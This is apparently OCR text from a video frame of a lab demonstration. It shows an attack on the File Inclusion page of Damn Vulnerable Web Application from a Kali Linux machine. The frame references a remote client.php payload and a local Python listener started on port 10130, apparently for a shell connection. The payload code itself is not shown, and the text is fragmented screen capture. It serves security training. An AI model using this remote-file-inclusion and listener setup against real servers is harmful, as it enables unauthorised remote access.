 1 2 3 4
14:31
Vulnerability: File Inclusion :: Damn Vulnerable Web Application (DVWA) — Mozilla Firefox
Vulnerability: File Inclusio
File Upload
/ankit637/LFIRFI/raw/main/client.php
Kali Linux
Kali T
unter
Exploit-DB
http://192.168.92.211:8080/DVW — Visit
This time, search with:
WA
Vulnerability: File Inclusion
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
DVWA Security
PHP Info
About
File 1
Hello admin
Your IP address is: 127.0.0.1
[back]
More Information
Wikipedia - File inclusion vulnerability
WSTG - Local File Inclusion
WSTG - Remote File Inclusion
root@windows: /home/kali/Desktop/ams/exploit lfi/client-server
File Actions Edit View Help
┌──(root㉿windows)-[/home/…/Desktop/ams/exploit lfi/client-server
└─# ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 192.168.92.211 netmask 255.255.255.0 broadcast 192
5
inet6 fe80::2ac8:ddf4:897e:caef prefixlen 64 scopeid 0×
ether 76:d7:5d:34:ba:b5 txqueuelen 1000 (Ethernet)
RX packets 1272 bytes 353152 (344.8 KiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 397 bytes 55247 (53.9 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0×10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 2295 bytes 407353 (397.8 KiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 2295 bytes 407353 (397.8 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions
┌──(root㉿windows)-[/home/…/Desktop/ams/exploit lfi/client-server
└─# ls
client.php client.py serverone.py
┌──(root㉿windows)-[/home/…/Desktop/ams/exploit lfi/client-server
└─# gedit serverone.py
┌──(root㉿windows)-[/home/…/Desktop/ams/exploit lfi/client-server
└─# python serverone.py
Listening for connections on 192.168.92.211:10130